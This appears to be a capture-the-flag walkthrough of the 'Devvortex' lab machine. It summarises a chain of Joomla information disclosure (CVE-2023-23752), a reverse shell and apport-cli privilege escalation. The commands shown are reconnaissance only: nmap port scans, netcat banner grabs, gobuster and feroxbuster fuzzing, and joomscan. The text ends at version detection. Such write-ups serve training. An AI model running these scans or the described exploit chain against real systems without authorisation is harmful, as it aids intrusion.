Devvortex
The exploration of this machine began with scanning for open ports using nmap, identifying key services such as SSH and HTTP. A thorough enumeration revealed a Joomla installation vulnerable to CVE-2023-23752, allowing unauthorized information disclosure. Exploiting this vulnerability provided access to credentials, which were used to gain further access to the system. A reverse shell was uploaded, leading to initial access. Post-exploitation involved privilege escalation through a known vulnerability, CVE-2023-1326, ultimately granting root access.
Overview
graph TD
A[Inteligence Gathering]
A --> B[Port Scan > Ports 22, 80]
B --> C[Enumeration: HTTP > Joomla]
C --> D[Exploitation > CVE-2023-23752, LFI]
D --> E[Post-Exploitation: Privilege Escalation > Apport-Cli 2.26.0]
E --> F[Root Shell Access]
1. Intelligence Gathering
Port Scan
1
nmap -Pn -sS --top-ports=10 10.10.11.242
It seems there is no defense mechanism, so a scan will be conducted on all ports of the host.
1
nmap -Pn -p- 10.10.11.242
Service versions
1
nmap -Pn -sV -p80,22 10.10.11.242
Output
1
2
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9
80/tcp open http nginx 1.18.0 (Ubuntu)
2. Enumeration
Port 22
1
nc -nv 10.10.11.242 22
The banner matches the service version
PORT 80
Checking the web application.
Main tools: Wappalyzer
Nginx 1.18.0
With netcat, it also returned the page code even without adding the domain.
1
2
nc -nv 10.10.11.242 80
GET / HTTP/1.0
Performing fuzzing of directories and files
1
gobuster dir -u http://devvortex.htb/ -w /usr/share/wordlists/dirb/big.txt -t 50
Searching for subdomains.
1
gobuster dns -d devvortex.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
After finding http://dev.devvortex.htb/, I added it to my /etc/hosts file to view what was available through the browser.
Fuzzing directories on the subdomain
1
feroxbuster -u http://dev.devvortex.htb/
I found the admin page
http://dev.devvortex.htb/administrator/
I tried logging in with default credentials, but it didn’t work.
Checking the robots.txt file
3. Exploitation
Running Joomscan to find the version.
1
joomscan -u http://dev.devvortex/
Version: 4.2.6
